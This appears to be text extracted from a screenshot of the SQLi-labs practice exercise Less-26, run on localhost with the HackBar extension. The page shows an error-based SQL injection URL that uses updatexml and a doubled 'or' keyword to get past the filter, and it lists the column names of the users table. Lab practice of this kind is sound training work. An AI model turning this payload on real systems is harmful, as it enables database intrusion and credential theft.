 Unknown XPATH variable at: '$id,username,password'
SQLI DUMB SERIES
All Your Spaces
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-26/index.php?id=1'||updatexml(1,concat('$',
(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='sec
urity')%26%26(table_name='users'))),0)||'